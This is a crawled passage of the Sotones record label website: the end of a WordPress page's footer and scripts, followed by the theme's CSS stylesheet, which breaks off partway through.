		</ul>            <div itemscope itemtype="http://schema.org/Organization" class="footer-address">
			<h2 itemprop="name">Sotones</h2>
			<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<span itemprop="streetAddress">13 Mansion Road</span>,<br/>
				<span itemprop="postalCode">SO15 3BQ</span><br/>
	          		<span itemprop="addressLocality">Southampton, UK</span>
			</div>
			Tel: <span itemprop="telephone">+447040-902-280</span>
		</div>
		</div>
		<div class="split">
			<h2 class="footer-menu-h2">Go To</h2>
			<ul>
				<li><a href="https://sotones.co.uk/news">News</a></li>
				<li><a href="https://sotones.co.uk/artists">Artists</a></li>
				<li><a href="https://sotones.co.uk/records">Records</a></li>
                <li><a href="https://sotones.co.uk/videos">Videos</a></li>
                <li><a href="https://sotones.co.uk/contact">Contact</a></li>
                <li><a href="https://sotones.co.uk/demos">Demo Policy</a></li>
				<li><a class="footer-store button outline-to-light" href="https://sotones.greedbag.com/" target="_blank">Store</a></li>
			</ul>
		</div>
		
		<div class="split">
            <h2 class="footer-menu-h2">Mailing List</h2>
            <form action="http://www.ymlp.com/subscribe.php?sotonesmail" method="post" class="mail-list">
<p>E-mail:<br />
<input name="YMLP0" size="20" type="text" /></p>
<p>Name:<br />
<input name="YMLP1" size="20" type="text" /></p>
<p><input class="button outline-to-light"type="submit" value="Join!" /></p>
</form>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sotones\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://sotones.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://sotones.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://sotones.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sotones.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://sotones.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
    

 </body>
</html>




--- FILE ---
content_type: text/css
request_url: http://sotones.co.uk/wp-content/themes/sotones/style.css?ver=6.8.3
body_size: 7078
content:
/*

Theme Name: Sotones

Author: Sotones

Author URI: http://sotones.co.uk/

Description: Sotones theme

Version: 1.0

Tags: record label,music,southampton,uk

*/
/* fonts */

@import url(https://fonts.googleapis.com/css?family=Open+Sans);
@import url(https://fonts.googleapis.com/css?family=Pathway+Gothic+One);
body {
    color: #333;
    background-color: #f1f1f1;
    font-family: 'Open Sans', sans-serif;
    font-size: 1em;
     background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-attachment: fixed;
}
a {
    color: inherit;
    text-decoration: none;
}
p {
    line-height: 1.5em;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    text-transform: uppercase;
    font-family: 'Pathway Gothic One', sans-serif;
}
.page-title {
    font-size: 2em;
    text-align: center;
}
ul,
ol {
    padding: 0;
    margin: 0;
}
ul {
    list-style-type: none;
}
ul li {
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
}
input[type="button"] {
    min-width: 120px;
}
img,
iframe {
    max-width: 100%;
    border: 0;
}
body,
figure {
    margin: 0;
}
hr {
    background-color: #f1f1f1;
    border: 0;
    height: 1px;
}
/* element widths colors and floats */

.left {
    float: left;
}
.right {
    float: right;
}
.full {
    width: 100%;
}
.half {
    width: 100%;
}
.red {
    background-color: #f33;
    color: #fff;
}
.white-red {
    background-color: #fff;
    color: #f33;
}
.white-bg.contain {
    background-color: #fff;
    padding: 1% 4%;
    width:100%;
}
.text-center {
    text-align: center;
}
.pointer {
    cursor: pointer;
}
.first-section,
.contain.first-section {
    padding-top: 66px;
}
section {
    padding-bottom: 5%;
}
blockquote {
    border-left: 4px solid #f33;
    padding: 0 8px;
    color: #555;
}
/* Buttons */

.button {
    color: #FFF;
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
    padding: 12px;
    display: inline-block;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    clear: both;
    min-width: 100px;
    text-align: center;
}
.highlight-to-dark,
.highlight-to-light,
.dark-to-light:hover,
.dark-outline-to-light:hover {
    background-color: #f33;
    color: #fff;
}
.outline-to-light:hover, 
.dark-outline-to-light:hover {
    border:2px solid #fff;
    background-color: #fff;
    color: #333;
}
.highlight-to-dark:hover,
.dark-to-light {
    background-color: #333;
}
.highlight-to-light:hover {
    background-color: #fff;
    color: #333;
}
.outline-to-light {
    border: 2px solid #fff;
    padding: 10px 14px;
    background-color: rgba(0, 0, 0, 0);
}
.dark-outline-to-light,.dark-outline-to-highlight {
    border: 2px solid #333;
    padding: 10px 14px;
    background-color: rgba(0, 0, 0, 0);
    color: #333;
}
.dark-outline-to-highlight:hover {
    border:2px solid #f33;
    background-color: #f33;
    color: #fff;
}
/* header */

#load_screen {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #f33;
    color: #fff;
    z-index: 32;
    text-align: center;
}
#load_screen img {
    position: absolute;
    width: 30%;
    top: 40%;
    left: 35%;
}
header {
    position: fixed;
    height: 65px;
    z-index: 8;
    top: 0;
    border-bottom: 1px solid #f1f1f1;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.header-up {
    height:40px;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

#header-logo {
    height: 24px;
    margin: 20px 0 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
	fill:#f33;
}
.header-up #header-logo {
    height: 24px;
    margin: 8px 0 0;
}
#menu-button {
    font-size: 16px;
    padding: 24px;
    margin-right: 16px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.header-up #menu-button {
    padding: 12px;
}
.header-nav {
    display:none;
}
.header-nav li {
    display:inline;
}
.header-nav a {
    padding: 18px;
    font-size: 24px;
    display: block;
    float: right;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s
}
.header-nav a:hover {
    color:#fff;
    background-color:#333;
    border-bottom: 1px solid #f33;
}
.header-up .header-nav a {
    padding: 6px;
    font-size: 24px;
    display: block;
    float: right;
}
#filter-open {
    font-size: 24px;
    padding: 20px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.header-up #filter-open {
    font-size: 24px;
    padding: 8px;
}

/* Artist nav */

#artist-nav-container {
    background-color: #333;
    height: 40px;
    color: #fff;
}
.artist-nav-name,
.artist-follow {
    font-family: 'Pathway Gothic One';
    font-style: normal;
    margin: 0 19px;
    display: inline-block;
    line-height: 40px;
    text-transform: uppercase;
}
.artist-follow {
    display: none;
}
#artist-nav {
    display: inline-block;
    background-color: #fff;
    width: 100%;
    margin-left: 100%;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    color: #333;
    border-bottom:1px solid #f1f1f1;
}
#artist-nav svg {
    fill: #333;
}
#artist-nav svg:hover {
    fill: #f33;
}
#artist-nav li {
    line-height: 56px;
    display: block;
    width: 100%;
}
#artist-nav li a:hover {
    color: #f33;
}
.artist-social-ul li {
    display: inline-block;
}
#artist-nav li li {
    display: inline-block;
    width: auto;
}
.artist-social-ul a {
    display: block;
}
.artist-social-ul li .genericon,
.artist-social-ul li span,
.artist-social-ul li a,
.artist-social-ul li svg {
    vertical-align: middle;
}
.artist-social-ul li svg,
.artist-social-ul li .genericon {
    margin-right: 8px;
    fill: #fff;
}
.artist-social-ul .bandcamp {
    width: 28px;
    padding: 2px;
}
.artists-more-options {
    height: 40px;
    width: 40px;
    float: right;
    cursor: pointer;
}
.artists-more-options div {
    height: 4px;
    background-color: #fff;
    width: 4px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-left: 17px;
    margin-bottom: 4px;
}
.first-dot {
    margin-top: 10px;
}
.artists-more-options:hover div {
    background-color: #f33
}
/* media overlay */

#media-overlay {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 60;
    display: none;
    background-color: rgba(0, 0, 0, 0.8);
}
#media-overlay iframe {
    width: 80%;
    height: 100%;
}
#close-media-overlay {
    position: absolute;
    color: #fff;
    top: 0;
    right: 0;
    padding: 8px;
    z-index: 61;
}
.gallery-current {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
}
.photo-info {
    color: #fff;
    text-transform: uppercase;
    font-family: 'Pathway Gothic One', sans-serif;
    position: absolute;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.8);
    padding: 8px;
}
/* Home Page */

.home-news-section {
    position:relative;
}
.fade-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    background: -webkit-gradient(linear,left top,left bottom,from(transparent),to(black));
    background: -moz-linear-gradient(top,transparent,#000);
    background: -webkit-gradient(linear,left top, left bottom,color-stop(0, transparent),to(#000));
    background: -webkit-linear-gradient(top,transparent 0,#000 100%);
    background: -moz-linear-gradient(top,transparent 0,#000 100%);
    background: -o-linear-gradient(top,transparent 0,#000 100%);
    background: linear-gradient(to bottom,transparent 0,#000 100%);
    width: 100%;
	pointer-events: none;
}

.home-media-title h2 {
    font-size: 4em;
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
    text-align: right;
    margin-bottom: 0;
    margin-top: 0.4em;
}
.home-media-menu-container {
background-color:#f33;
}
.home-media-menu {
    text-align: right;
}
.home-media-menu li {
    display: block;
    float: right;
    margin: 0 0 1.5em;
}
.home-media-menu li a {
    display: inline-block;
    padding: 12px;
    cursor: pointer;
    background-color: #f1f1f1;
    color:#333;
    -webkit-transition: 0.2s all;
    -moz-transition: 0.2s all;
    -o-transition: 0.2s all;
    transition: 0.2s all;
}
.home-media-menu li a:hover {
    background-color: #f33;
    color: #fff;
}

/* Filter  */

#filter {
    z-index: 16;
    position: fixed;
    background-color: #fff;
    -webkit-transition: margin .3s ease-in-out;
    -moz-transition: margin .3s ease-in-out;
    -o-transition: margin .3s ease-in-out;
    transition: margin .3s ease-in-out;
    top: 0;
    right: 0;
    width: 100%;
    color: #333;
	border-bottom: 1px solid #f1f1f1;
}
#filter h1 {
    font-size: 16px;
}
#close-filter,
#close-nav {
    position: absolute;
    right: 8px;
    top: 8px;
    cursor: pointer;
    font-size: 24px;
}
#filter-container {
    padding: 0 0 16px;
}
#filter-form-artists,
#filter-form-content {
    width: 100%;
}
#filter input[type="checkbox"] {
    display: none;
}
#filter-form label,
#artist-select {
    margin: 0px;
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
    display: block;
    font-size: 20px;
    line-height: 32px;
    width: 320px;
    max-width: 100%;
    margin: auto;
    background-color: #f1f1f1;
    color: #333;
    margin-bottom: 8px;
    padding: 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#artist-select {
    border: 0px none;
}
#artist-select option {
    text-align: left;
}

#filter-form input[type="checkbox"]:checked + label {
    background-color: #f33;
    color: #fff;
}
#hitit {
    margin-top: 16px;
    font-size:1em;
}



   
#filter-form label {
    cursor: pointer;
    text-align:left;
    background-color: #fff;
}

#filter-form label:hover {
    background-color: #f1f1f1;
}

#filter-form label span {
    display: inline-block;
    float: right;
    padding: 2px;
    width: 40px;
    margin-top:6px;
    height: 20px;
    vertical-align: middle;
    -webkit-transition: .2s all;
    -moz-transition: .2s all;
    -o-transition: .2s all;
    transition: .2s all;
    position: relative;
    background: #333;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#filter-form label span:after {
    content: " ";
    display: block;
    width: 16px;
    height: 16px;
    background: #fff;
    position: absolute;
    left: 2px;
    -webkit-transition: .2s all;
    -moz-transition: .2s all;
    -o-transition: .2s all;
    transition: .2s all;
}


#filter-form label > input:checked + span {
    background-color: #f33;
}

#filter-form label > input:checked + span:after {
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
}
#filter-form label > input:checked + span::before {
    content: '\f418';
    position: absolute;
    font-family: genericons;
    top: -6px;
    left: 42px;
    color: #333;
    -webkit-transition: 0.2s all;
    -moz-transition: 0.2s all;
    -o-transition: 0.2s all;
    transition: 0.2s all;
    font-size: 32px;
}

/* nav */

#sotones-nav {
    z-index: 16;
    position: fixed;
    background-color: #fff;
    -webkit-transition: margin .3s ease-in-out;
    -moz-transition: margin .3s ease-in-out;
    -o-transition: margin .3s ease-in-out;
    transition: margin .3s ease-in-out;
    top: 0;
    width: 100%;
    color: #333;
	border-bottom:1px solid #f1f1f1;
}
.nav-h2 {
    text-align: left;
    font-family: "Pathway Gothic One", sans-serif;
    text-transform: uppercase;
    margin-bottom: 0;
}
.nav-ul {
    margin: auto;
    display: block;
    width: 320px;
    max-width: 100%;
}
.nav-ul li {
    display: block;
    margin: 0;
    width: 100%;
    list-style-type: none;
    font-size: 20px;
    line-height: 32px;
    padding: 8px;
    background-color: #f1f1f1;
    margin-bottom: 8px;
    width: 100%;
}
.nav-ul li:hover {
    background-color: #f33;
    color: #fff;
}
#sotones-nav .social-nav {
    margin-top: 16px;
    color: #333;
}
.social-nav div {
    font-size: 32px;
}
#sotones-nav .social-nav li {
    display: inline;
}
#sotones-nav .social-nav li:hover .genericon {
    color: #f33;
}
#sotones-nav .social-nav li svg {
    fill: #333;
}
#sotones-nav .social-nav li:hover svg {
    fill: #f33;
}
#sotones-nav .social-nav-label {
    display: none;
}
#sotones-nav .social-nav svg {
    fill: #333;
}
#panel-visit-store {
    margin-top: 16px;
}
/* News Page */

.first-4-news.gutters .split:nth-child(2n+1) {
    margin-left: 0;
    clear: left;
}

.first-4-news .split {
	margin-bottom:4%;
}

.news-image {
    width: 100%;
    padding-bottom: 100%;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center center;
	position:relative;
}

.news-image-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0,0,0,0.3);
}
.news-image-title {
    color: #fff;
    position: absolute;
    bottom: 0;
    background: -webkit-gradient(linear,left top,left bottom,from(transparent),to(black));
    background: -moz-linear-gradient(top,transparent,#000);
    background: -webkit-gradient(linear,left top, left bottom,color-stop(0, transparent),to(#000));
    background: -webkit-linear-gradient(top,transparent 0,#000 100%);
    background: -moz-linear-gradient(top,transparent 0,#000 100%);
    background: -o-linear-gradient(top,transparent 0,#000 100%);
    background: linear-gradient(to bottom,transparent 0,#000 100%);
    width: 100%;
    padding-top: 200px;
    text-align: center;
}

.news-image-title h2 {
    padding: 0 24px;
}

.more-news-title {
    font-size: 4em;
}

.rest-news .split {
    background-color: #fff;
    border-top: 2px solid #f33;
    margin-bottom: 4%;
    padding: 16px 12px;
    min-height: 120px;
}


.rest-news .split:hover {
    background-color: #f33;
    color: #fff;
}

/* Archive */

.archive-item {
    background-color: #fff;
}
.archive-item.split {
    margin-bottom: 4%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.archive-item figure {
    position: relative;
}
.archive-item span {
    display: block;
    text-transform: capitalize;
}
.archive-item figcaption {
    position: absolute;
    bottom: 12px;
    right: 12px;
    left:40px;
}
.archive-item figcaption span {
    display: block;
    text-transform: uppercase;
    padding: 12px 12px 0 0;
    font-size: 1.4em;
    font-family: 'Pathway Gothic One', sans-serif;
    color: #fff;
    text-align: right;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.archive-date{
    position: absolute;
    top: 0;
    left: 0;
    color: #fff;
    background-color: #f33;
    font-family: 'Pathway Gothic One',sans-serif;
    height: 32px;
    padding-left: 36px;
    line-height: 32px;
    padding-right: 6px;
}
.archive-date .genericon {
    position: absolute;
    left: 0;
}

/*release cards*/

.release-card img {
    display: block;
    width: 100%;
}

.record-info-store {
    position:absolute;
    top:0;
    left:0;
    right:0;
    padding-bottom:100%;
    background-color:#f33;
    color:#fff;
    margin-left:100%;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition:all 0.2s; 
    z-index: 2;
}
.record-info-store ul{
    position:absolute;
    display:none;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    -ms-transform:translate(-50%,-50%);
    -o-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
}
.record-info-store li {
  line-height:32px;
  
}
.record-info-store li span {
  display:inline;
  
}

figure:hover .record-info-store{
  margin-left:0;
}
figure:hover .record-info-store > span{
  display:none;
}
figure:hover .record-info-store ul{
  display:block;
}


/* photo cards */

.photo-card-figure {
    padding-bottom: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
	cursor:pointer;
}

.photo-launcher {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    cursor: pointer;
}

/* youtube player cards*/

.video-card-figure {
    padding-bottom: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
	cursor: pointer;
}
.video-launcher {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    cursor: pointer;
}
.video-launcher:hover::after {
    content: ';';
    content: '\f104';
    font-family: 'genericons';
    font-size: 32px;
    color: #f33;
    background-color: #fff;
    padding: 8px 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

/*Music Cards */

.music-card-figure {
    padding-bottom: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
	cursor: pointer;
}
.music-launcher {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    cursor: pointer;
}

/* Record/release Post */

#record-header {
    position: relative;
}
.record-title {
    color: #fff;
    text-align: right;
    position: absolute;
    bottom: 20%;  
    right: 50%;
    -webkit-transform: translate(50%,0);
    -moz-transform: translate(50%,0);
    -ms-transform: translate(50%,0);
    -o-transform: translate(50%,0);
    transform: translate(50%,0);
}

.record-title .page-title {
    text-align: right;
}

.records-info img {
    display: block;
    width: 100%;
    padding:4%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.records-links {
    text-align: right;
    color: #fff;
}
.records-links svg {
    fill: #fff;
}
.records-links * {
    display: inline-block;
    vertical-align: middle;
}
.records-links a {
    padding: 0.5em;
}
.records-links li {
    cursor: pointer;
}
.records-links .genericon {
    display: block;
}
.records-links .button {
    font-style: normal;
}
.records-title,
.records-ref-date,
.records-artist,
.tracklist {
    margin: 0 16px;
}
.records-title {
    margin-top: 16px;
}
.tracklist {
    margin-bottom: 16px;
}
.tracklist ol {
    margin-left: 16px;
}
.tracklist li {
    font-style: normal;
    font-family: 'Open Sans', sans-serif;
    text-transform: capitalize;
}
.records-reference,
.records-date {
    font-family: 'Pathway Gothic One', sans-serif;
    color: #888;
    text-transform: uppercase;
}
.records-artist {
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
    margin: 0 1em 1em 8px;
}
.recording-info {
    margin-left: 16px;
}
.records-description iframe,
.records-description img {
    margin: 0;
    width:100%;
}
.records-description iframe {
    height:400px;
}
.records-description h2 {
    font-size: 1.5em;
}
.records-description p {
    margin-top: 5%;
    margin-bottom: 5%;
}
/*Press Post*/

.press-article-info {
    margin: 0 4% 4%;
    width: 92%;
    background-color: #fff;
}
.press-article {
    background-color: #fff;
    width: 92%;
    margin-left: 4%;
}
.press-article-info img {
    display: block;
}
.press-info-from,
.press-info-date,
.press-info-author,
.press-info-description {
    margin: 0 16px;
    display: block
}
.press-article > * {
    margin-right: 16px;
    margin-left: 16px;
}
.press-article p {
    margin-top: 5%;
    margin-bottom: 5%;
}
.press-info-link {
    background-color: #f1f1f1;
    display: block;
    margin: 0;
    padding: 8px 0;
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
    color: #f33;
}
.press-info-description,
.press-info-from {
    margin-top: 16px;
}
.press-info-author {
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
}
.press-info-link:hover {
    color: #333;
}
.press-info-from {
    font-family: 'Pathway Gothic One', sans-serif;
}
.press-info-date {
    font-family: 'Pathway Gothic One', sans-serif;
    color: #888;
    text-transform: uppercase;
}

/* Artists Page */

#artists-section .page-title {
    margin-bottom: 0;
}

#artists-form-select {
    text-transform: uppercase;
    font-family: 'Pathway Gothic One', sans-serif;
    font-size: 1.5em;
    border:none;
    background-color: #fff;
}
#artists-form option {
    display: block;
}
.page-template-artists .gutters.scale-1\/4 .split:nth-child(4n+1) {
    clear: left;
}
.page-template-artists .archive-item {
    margin-bottom: 4%;

}

.artists-card {
    overflow: hidden;
    background-color: #f33;
    color: #fff;
}
.artists-card img {
    display: block;
}
.artists-card figcaption {
    padding: 0;
    display: block;
}
.artists-card figcaption a {
    display: block;
    padding-top: 45%;
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
}
.artists-card figcaption a:hover {
    color: #f1f1f1;
}
.artists-card:hover .artists-animate {
    margin-left: -100%;
}
.artists-animate {
    width: 200%;
    -webkit-transition: margin .3s ease-in-out;
    -moz-transition: margin .3s ease-in-out;
    -o-transition: margin .3s ease-in-out;
    transition: margin .3s ease-in-out;
}
.artists-picture,
.artists-hover {
    width: 50%
}
.artists-hover {
    float: right;
}
.artists-picture {
    float: left;
}
.artists-card .artists-hover {
    position: absolute;
    left: 50%;
    top: 0;
    bottom: 0;
}

/* Artist Page */

.artist-page-header {
    position: relative;
}

.artist-header figcaption {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #fff;
    text-align: center;
}
.artist-header figcaption h1 {
    margin: 0;
    font-size: 2em;
    opacity: 0.95;
}
.artist-logo-image {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #FFF;
    opacity: 0.95;
    width: 60%;
}

/* Gig listings */

.gigs-section {
    background-color: #fff;
}
#gig-listings table {
    border-collapse: collapse;
    width: 100%;
}
#gig-listings th {
    text-align: left;
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
    background-color: #f33;
    color: #FFF;
}
#gig-listings tr {
    width: 100%;
}
#gig-listings td,
#gig-listings th {
    padding: 24px;
}
#gig-listings tr:nth-child(2n) {
    background-color: #f1f1f1;
}
#gig-listings tr:nth-child(2n-1) {
    background-color: #f1f1f1;
}
.songkick-att {
    width: 200px;
    display: block;
    margin-top: 16px;
}
/* footer */

footer {
    color: #fff;
    background-color: #f33;
    padding: 5% 0;
}
footer a {
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    text-transform: capitalize;
}
footer li:hover a {
    color: #f1f1f1;
}
footer .social-nav {
    display:inline-block;
    margin-bottom: 2em;
}
footer .social-nav li {
    display: inline;
}
footer .genericon,
footer .social-nav svg {
    float: left;
    margin-right: 16px;
}
footer .social-nav svg {
    fill: #fff;
}
footer .social-nav li:hover svg {
    fill: #f1f1f1;
}
footer .social-nav-label {
  display:none
}
footer h2 {
    margin: 0;
    font-size: 3.5em;
    font-family: 'Pathway Gothic One', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-address {
    font-family: 'Open Sans', sans-serif;
    color: #fff;
}
.footer-address h2 {
    font-style: normal;
    line-height: initial;
    color: #fff;
}
.footer-store {
    margin-top:2em;
}

footer input {
  font-size:1em
}
footer input[type="text"] {
  border:none;
  width:100%;
    padding:8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Contact Page */


.contact-page .wpcf7,
.contact-page ul,
.contact-page div div {
    margin: 5% 0;
}
.contact-page .wpcf7 p,
.contact-page div div {
    margin: 5% 0;
}
.contact-page .social-nav .genericon,
.contact-page .social-nav svg {
    float: left;
    margin-right: 8px
}
.contact-page .social-nav li {
    line-height: 32px;
    display: block;
    margin-bottom: 4px;
}
.contact-page .social-nav svg {
    fill: #333;
}
.contact-page .social-nav li:hover {
    color: #f33;
}
.contact-page .social-nav li:hover svg {
    fill: #f33;
}
.staff-list li {
    font-style: initial;
    font-family: 'Open Sans', sans-serif;
    text-transform: initial;
}
.staff-list-bold {
    font-weight: bold;
}
/* Contact Form */

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="select"],
.wpcf7 textarea,
.contact-page .mail-list input[type="text"] {
    width: 100%;
    border: 0px none;
    background-color: #F1F1F1;
    padding: 8px;
}
div.wpcf7-response-output {
    margin: 0;
    text-align: center;
    font-family: 'Pathway Gothic One', sans-serif;
    text-transform: uppercase;
}
div.wpcf7-mail-sent-ok {
    border: none;
    color: #fff;
    background-color: #f33;
}
footer input[type="text"] {
  border:none;
  width:100%;
    padding:8px;
}
/* About Page */


/* Demos page */

.demo-tape {
    margin-bottom: 5%;
}

/* Press Resource */

.contain.press-resource-container {
    margin-bottom: 4%;
    background-color: #f1f1f1;
}

.press-resource-info li {
    font-family: 'Open Sans',Sans-serif;
    text-transform: capitalize;
}
.press-resource-info li:hover {
	color:#f33;
}

.press-header{
  	background-color:#333;
	border:none;
}

.press-logo {
    height: 24px;
    margin: 20px 0 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
	fill:#333;
	display:inline;
	padding-left:24px;
}

.header-up .press-logo {
    height: 24px;
    margin: 8px 0 0;
}

.st-logos .split {
	background-color:#f1f1f1;
	margin-bottom:4%;
}
.st-logos .split span {
	display:block;
	padding:16px;
}

.press-links {
    position: absolute;
    top: 100%;
    width: 100%;
    text-align: center;
    background-color: #f33;
    color: #fff;
    display: none;
}
#press-nav-toggle {
	padding:12px;
}
.header-up #press-nav-toggle {
	padding:0;
}
.press-links li {
		line-height:40px;
	}


/* 404 page */

.title-404 {
    font-size: 4em;
    font-family: 'Pathway Gothic One',sans-serif;
    text-transform: uppercase;
}

.contain.fouro-links-container {
    position: relative;
    margin-top: 4%;
}

.fouro-quick-links {
    display: none;
    position: absolute;
    left:0;
    top:0;
    bottom:0;
    right: 50%;
    background-color:#f1f1f1;
}
.fouro-quick-links li {
    height: 16.6666667%;
    position:relative;
}
.fouro-quick-links li:hover {
    background-color:#fff;
    color:#f33;
}
.fouro-quick-links li a {
    font-size: 2.5em;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    display: block;
}

.fouro-image-container {
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    overflow: hidden;
